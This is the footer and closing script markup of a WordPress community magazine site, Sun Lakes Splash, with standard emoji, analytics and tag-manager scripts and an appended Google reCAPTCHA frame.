<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-66321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66321"><a href="https://sunlakessplash.com/in-passing/">In Passing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://sunlakessplash.com">Sun Lakes Splash</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVG5L5F" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="rmwr-frontend-js-extra">
/* <![CDATA[ */
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
//# sourceURL=theme_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.9" id="theme_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sunlakessplash.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sunlakessplash.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'fa73f9dbd273'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45608318'},
                    {'wp':'6.9'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'572'},
                    {'wp_alloptions_bytes':'295294'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'892493'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z8jo7C629MKm3ADGVSEr7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768661881666');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>